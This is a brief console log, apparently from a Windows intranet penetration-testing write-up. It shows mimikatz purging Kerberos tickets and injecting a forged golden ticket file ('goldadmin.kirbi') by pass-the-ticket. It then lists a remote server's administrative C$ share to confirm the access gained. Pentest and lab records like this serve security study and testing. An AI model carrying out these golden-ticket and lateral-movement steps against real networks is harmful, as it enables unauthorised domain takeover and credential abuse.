 .#####.   mimikatz 2.2.0 (x64) #18362 Feb 29 2020 11:13:36
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # kerberos::purge
Ticket(s) purge for current session is OK
mimikatz # kerberos::ptt goldadmin.kirbi
* File: 'goldadmin.kirbi': OK
mimikatz # exit
Bye!
C:\Users\admin\Desktop\内网工具\密码抓取>dir \\win2012\c$
驱动器 \\win2012\c$ 中的卷没有标签。
卷的序列号是 A429-EDE6
\\win2012\c$ 的目录
2020/03/03  09:00         1,250,056 mimikatz.exe
2013/08/22  23:52    <DIR>          PerfLogs